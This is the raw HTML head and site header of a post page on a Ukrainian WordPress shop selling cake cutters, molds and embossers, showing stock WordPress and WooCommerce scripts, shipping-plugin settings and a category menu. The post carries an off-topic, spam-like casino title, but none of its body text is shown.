

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3d.km.ua/archives/3106
body_size: 62203
content:
<!doctype html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>How come My partner and i Decided on web based casino &#8211; Вирубки, молди, ембозери</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; стрічка" href="https://3d.km.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; Канал коментарів" href="https://3d.km.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; How come My partner and i Decided on web based casino Канал коментарів" href="https://3d.km.ua/archives/3106/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3d.km.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://3d.km.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select3-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/jqueryui.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='np-frontend-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/css/frontend.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://3d.km.ua/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://3d.km.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.carousel.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.theme.default.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/css/jquery.sidr.dark.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-woocommerce-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/woocommerce.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='shopical-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/style.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #23282d;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 19:27:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Notifications":["\u0421\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","manyResults":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432: %d. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","itemSelected":"\u041e\u0431'\u0454\u043a\u0442 \u043e\u0431\u0440\u0430\u043d\u0438\u0439."};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='nova-poshta-js-js-extra'>
/* <![CDATA[ */
var NovaPoshtaHelper = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","textforcostcalc":"\u0420\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043e\u043a \u0432\u0430\u0440\u0442\u043e\u0441\u0442\u0456 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438","textforcostcalcafter":"(\u043e\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0443 \u0432\u0456\u0434\u0431\u0443\u0432\u0430\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u0456 \u043d\u043e\u0432\u043e\u0457 \u043f\u043e\u0448\u0442\u0438)","textforcostcalcen":"Delivery cost calculation","chooseAnOptionText":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0432\u0438\u0431\u0440\u0430\u043d\u043e","getRegionsByNameSuggestionAction":"get_regions_by_name_suggestion","getCitiesByNameSuggestionAction":"get_cities_by_suggestion","getWarehousesBySuggestionAction":"get_warehouses_by_suggestion","getCitiesAction":"nova_poshta_get_cities_by_area","getWarehousesAction":"nova_poshta_get_warehouses_by_city","markPluginsAsRated":"woo_shipping_with_nova_poshta_rated"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn/assets/js/nova-poshta.js?ver=1606150741' id='nova-poshta-js-js'></script>
<link rel="https://api.w.org/" href="https://3d.km.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://3d.km.ua/wp-json/wp/v2/posts/3106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3d.km.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://3d.km.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Most readily useful automobile financing for purchasing a car that is used 2020' href='https://3d.km.ua/archives/3110' />
<link rel='next' title='Any Nuiances Of  betting house games' href='https://3d.km.ua/archives/3108' />
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.5.2" />
<link rel="canonical" href="https://3d.km.ua/archives/3106" />
<link rel='shortlink' href='https://3d.km.ua/?p=3106' />
<link rel="alternate" type="application/json+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F3106" />
<link rel="alternate" type="text/xml+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F3106&#038;format=xml" />


<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 1.8.10" />

<link rel="pingback" href="https://3d.km.ua/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 30px;
            }
                         body .aft-header-background.data-bg:before {
                 content: "";
                 position: absolute;
                 left: 0;
                 right: 0;
                 top: 0;
                 bottom: 0;
                 background: rgba(0,0,0,0.5);
             }
                        body.home .header-style-2.aft-transparent-header .cart-shop, body.home .header-style-2.aft-transparent-header .account-user a, body.home .header-style-2.aft-transparent-header .open-search-form, body.home .header-style-2.aft-transparent-header .aft-wishlist-trigger, body.home .header-style-2.aft-transparent-header .main-navigation .menu > li > a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-title a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-description,    
            body .header-left-part .logo-brand .site-title a,
            body .header-left-part .logo-brand .site-title a:hover,
            body .header-left-part .logo-brand .site-title a:visited,
            body .header-left-part .logo-brand .site-description,
            body .header-style-3 .header-left-part .account-user a,
            body .header-style-3 .header-left-part .account-user a:visited,
            body .header-style-3 .header-left-part .account-user a:hover {

                color: #ffffff;
            }

                    </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://3d.km.ua/wp-content/uploads/2019/05/новое-дерево_18_.jpg"); background-position: center center; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3106 single-format-standard custom-background theme-shopical woocommerce-no-js default-content-layout full-width-content woocommerce-active woocommerce elementor-default">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                                                    <div class="top-bar-left  col-60">
                                <ul class="top-bar-menu">
                                                                            <li>
                                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                                            <span>Хмельницький</span>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-phone-square" aria-hidden="true"></i>
                                            <a href="tel:+38(098)728-22-77">
                                                +38(098)728-22-77                                            </a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-envelope" aria-hidden="true"></i>
                                            <a href="mailto:max@3d.km.ua">max@3d.km.ua</a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                                            <span>8:00-23:00</span>
                                        </li>
                                                                    </ul>
                            </div>
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">
                                <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  data-bg"
             data-background="https://3d.km.ua/wp-content/uploads/2019/05/cropped-egg7.jpg">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                                                            <h3 class="site-title"><a href="https://3d.km.ua/"
                                                          rel="home">Вирубки, молди, ембозери</a></h3>
                                                            <p class="site-description">3D &#8211; довершеність, доступність, довговічність</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
            
                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
